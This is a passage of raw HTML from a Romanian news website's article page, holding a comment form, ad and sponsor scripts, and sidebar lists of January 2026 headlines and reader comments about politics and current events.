<p class="form-submit"><p class="comment-disclaimer"><strong>DISCLAIMER</strong><br />Atentie! Postati pe propria raspundere!<br />Inainte de a posta, cititi <a href="https://www.curentul.info/regulament-comentarii/">regulamentul</a>.</p><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariul" /> <input type='hidden' name='comment_post_ID' value='634353' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="50757f86c2" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="101"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_9_696c97fd3d557_rand td_block_template_1"  data-td-block-uid="td_uid_9_696c97fd3d557" ><script>var block_td_uid_9_696c97fd3d557 = new tdBlock();
block_td_uid_9_696c97fd3d557.id = "td_uid_9_696c97fd3d557";
block_td_uid_9_696c97fd3d557.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_9_696c97fd3d557_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696c97fd3d557_rand","tdc_css_class_style":"td_uid_9_696c97fd3d557_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696c97fd3d557.td_column_number = "1";
block_td_uid_9_696c97fd3d557.block_type = "td_block_11";
block_td_uid_9_696c97fd3d557.post_count = "3";
block_td_uid_9_696c97fd3d557.found_posts = "225813";
block_td_uid_9_696c97fd3d557.header_color = "#";
block_td_uid_9_696c97fd3d557.ajax_pagination_infinite_stop = "";
block_td_uid_9_696c97fd3d557.max_num_pages = "75271";
tdBlocksArray.push(block_td_uid_9_696c97fd3d557);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_9_696c97fd3d557 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie">Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:14+00:00" >17:34, 16 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Klaus Iohannis este pus pe lista de somații a Primăriei Sibiu după ce nu și-a plătit impozitele pe anul trecut. În aceeași situație este...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a dat Eminescu de lucru Securității"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității">Cum a dat Eminescu de lucru Securității</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0096/">Consiliul Naţional pentru Studierea Arhivelor Securităţii - C.N.S.A.S.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:01:38+00:00" >20:01, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
În iunie 1989, perioadă în care nimeni nu putea să prevadă ce avea să se întâmple peste numai 6 luni, în Republica Socialistă România...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-100x75.jpg 100w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă">Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T12:19:39+00:00" >12:19, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Avocata Silvia Uscov a prezentat astăzi un act de la Registrul Comerțului conform căruia, judecătorul CCR Dacian Dragoș deține calitatea de administrator în nume...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_696c97fd40e39_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_696c97fd40f9e_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_696c97fd40f9e" ><script>var block_td_uid_11_696c97fd40f9e = new tdBlock();
block_td_uid_11_696c97fd40f9e.id = "td_uid_11_696c97fd40f9e";
block_td_uid_11_696c97fd40f9e.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_696c97fd40f9e_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696c97fd40f9e_rand","tdc_css_class_style":"td_uid_11_696c97fd40f9e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_696c97fd40f9e.td_column_number = "1";
block_td_uid_11_696c97fd40f9e.block_type = "td_block_11";
block_td_uid_11_696c97fd40f9e.post_count = "3";
block_td_uid_11_696c97fd40f9e.found_posts = "225815";
block_td_uid_11_696c97fd40f9e.header_color = "#";
block_td_uid_11_696c97fd40f9e.ajax_pagination_infinite_stop = "";
block_td_uid_11_696c97fd40f9e.max_num_pages = "75271";
tdBlocksArray.push(block_td_uid_11_696c97fd40f9e);
</script><div id=td_uid_11_696c97fd40f9e class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg" srcset="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg 180w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-80x60.jpeg 80w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-100x75.jpeg 100w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia">Ucigașul Cosmin Zuleam a fost arestat în Indonezia</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:56:14+00:00" >11:56, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    În urma cooperării polițienești internaționale, între Poliția Română și autoritățile din Indonezia și a sprijinului partenerilor interni și externi, un bărbat, de 33 de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="ziaristul Mihai Eminescu" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate">Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:29:38+00:00" >21:29, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate”, scria ziaristul Mihai Eminescu.

Jurnalistul de investigații Mihai Eminescu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/actiuni-de-coordonare-ale-mae-in-contextul-situatiei-de-securitate-din-iran/" rel="bookmark" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="diplomat" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/actiuni-de-coordonare-ale-mae-in-contextul-situatiei-de-securitate-din-iran/" rel="bookmark" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran">Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:25:50+00:00" >21:25, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    

Ministerul Afacerilor Externe continuă acțiunile de pregătire, monitorizare și coordonare în contextul evoluțiilor de securitate din Republica Islamică Iran.


Ministrul afacerilor externe, Oana Țoiu, a...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_12_696c97fd4514f_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">ZORO</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/#comment-56137">Cum a dat Eminescu de lucru Securității</a></span><span class="comment-excerpt">TOTI ILUMINATII POPORULUI ROMAN AU FACUT IN ISTORIA NEAMULUI OBIECTUL ANCHETELOR SECURISTICE DUPA CARE AU FOST AJUTATI SA TREACA LA</span></div></li><li><div class="comment"><span class="comment-author">Brian Swarran</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/coalitia-mareste-axele-sa-finanteze-clientela-politica-impozitele-de-autoturisme-in-romania-le-au-depasit-pe-cele-din-germania/#comment-56113">Coaliția mărește taxele să finanțeze clientela politică, impozitele pentru autoturisme în România mai mari ca în Germania</a></span><span class="comment-excerpt">Apropos ca in germania impozitul pe auto e mai mic decat in Romania. KFZ-Steuer ohne Befreiung/Jahr (kann durch WLTP abweichen)</span></div></li><li><div class="comment"><span class="comment-author">un oarecare</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/surse-ciucu-va-schimba-majoritatea-in-consiliul-general-pnl-psd-si-pusl-au-31-de-consilieri-reprezentand-56/#comment-56112">Surse: Ciucu va schimba majoritatea în Consiliul General. PNL, PSD și PUSL au 31 de consilieri reprezentând 56%</a></span><span class="comment-excerpt">Cand oare se va reforma institutia asta din temelii si sa ramana doar cine munceste cu adevarat ? Toti primarii</span></div></li><li><div class="comment"><span class="comment-author">Corina</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/#comment-56111">Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital</a></span><span class="comment-excerpt">Va dati seama ce e pe capul managerului ala care a schimbat vreo 80 de angajati de la administrativ,contabilitate,runos,tehnic.....?Nici nu</span></div></li><li><div class="comment"><span class="comment-author">MIMI</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/camera-de-comert-si-industrie-a-romaniei-sustine-acordul-mercosur-nu-facem-politica-cu-cifrele-in-fata/#comment-56098">Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică</a></span><span class="comment-excerpt">CIFRELE TALE.........NU REZOLVA SANATATEA POPURULUI ROMAN SI ALTE RISCURI ....... </span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_13_696c97fd47af9_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_14_696c97fd47c56_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_696c97fd47c56" ><script>var block_td_uid_14_696c97fd47c56 = new tdBlock();
block_td_uid_14_696c97fd47c56.id = "td_uid_14_696c97fd47c56";
block_td_uid_14_696c97fd47c56.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_696c97fd47c56_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_696c97fd47c56_rand","tdc_css_class_style":"td_uid_14_696c97fd47c56_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_696c97fd47c56.td_column_number = "1";
block_td_uid_14_696c97fd47c56.block_type = "td_block_11";
block_td_uid_14_696c97fd47c56.post_count = "5";
block_td_uid_14_696c97fd47c56.found_posts = "15";
block_td_uid_14_696c97fd47c56.header_color = "#";
block_td_uid_14_696c97fd47c56.ajax_pagination_infinite_stop = "";
block_td_uid_14_696c97fd47c56.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_14_696c97fd47c56);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_14_696c97fd47c56 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/actiuni-de-coordonare-ale-mae-in-contextul-situatiei-de-securitate-din-iran/" rel="bookmark" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="diplomat" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/actiuni-de-coordonare-ale-mae-in-contextul-situatiei-de-securitate-din-iran/" rel="bookmark" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran">Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:25:50+00:00" >21:25, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    

Ministerul Afacerilor Externe continuă acțiunile de pregătire, monitorizare și coordonare în contextul evoluțiilor de securitate din Republica Islamică Iran.


Ministrul afacerilor externe, Oana Țoiu, a...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților">Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T20:02:16+00:00" >20:02, 13 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    După ce Bolojan a anunțat că taie cu 10% fondul de salarii din instituțiile publice, Alexandru Rogobete (PSD), ministrul Sănătății, a dat asigurări că...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-100x75.jpg 100w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă">Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T12:19:39+00:00" >12:19, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Avocata Silvia Uscov a prezentat astăzi un act de la Registrul Comerțului conform căruia, judecătorul CCR Dacian Dragoș deține calitatea de administrator în nume...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
